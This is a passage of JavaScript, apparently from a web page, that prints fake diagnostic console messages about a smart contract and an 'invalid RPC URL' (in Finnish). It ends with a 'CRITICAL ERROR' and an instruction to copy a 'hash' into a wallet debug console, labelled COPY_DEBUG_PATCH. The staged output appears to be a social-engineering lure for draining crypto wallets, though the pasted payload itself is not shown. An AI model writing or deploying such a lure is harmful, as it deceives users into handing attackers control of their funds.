
_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_
offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_log
ic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x25b
e5bf3 inside Virheellinen RPC:n URL-osoit
e");

  console.error("CRITICAL ERROR: Manual p
atch required for Virheellinen RPC:n URL-
osoite");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH